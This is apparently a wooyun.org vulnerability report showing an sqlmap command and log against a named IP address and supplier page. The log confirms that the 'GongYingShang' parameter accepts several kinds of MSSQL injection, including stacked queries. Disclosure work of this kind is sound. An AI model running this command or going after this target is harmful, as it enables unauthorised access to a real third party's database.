 sqlmap.py -u "http://112.124.41.23:38888/Supply/SupplysLink.a
spx?GongYingShang=" --dbms="mssql"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:52:03
[16:52:03] [INFO] testing connection to the target url
[16:52:03] [INFO] testing if the url is stable, wait a few seconds
[16:52:04] [INFO] url is stable
[16:52:04] [INFO] testing if GET parameter 'GongYingShang' is dynamic
[16:52:04] [INFO] confirming that GET parameter 'GongYingShang' is dynamic
[16:52:05] [INFO] GET parameter 'GongYingShang' is dynamic
[16:52:05] [WARNING] reflective value(s) found and filtering out
[16:52:05] [WARNING] heuristic test shows that GET parameter 'GongYingShang' mig
ht not be injectable
[16:52:05] [INFO] testing for SQL injection on GET parameter 'GongYingShang'
[16:52:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:52:07] [INFO] GET parameter 'GongYingShang' is 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[16:52:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:52:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:52:17] [INFO] GET parameter 'GongYingShang' is 'Microsoft SQL Server/Sybase
stacked queries' injectable
[16:52:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:52:28] [INFO] GET parameter 'GongYingShang' is 'Microsoft SQL Server/Sybase
time-based blind' injectable
[16:52:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:52:28] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:52:28] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:52:29] [INFO] target url appears to have 18 columns in query
[16:52:30] [WARNING] output with limited number of rows detected. Switching to p
artial mode
[16:52:30] [INFO] GET parameter 'GongYingShang' is 'Generic UNION query (NULL) -
1 to 20 columns' injectable
GET parameter 'GongYingShang' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
www.wooyun.org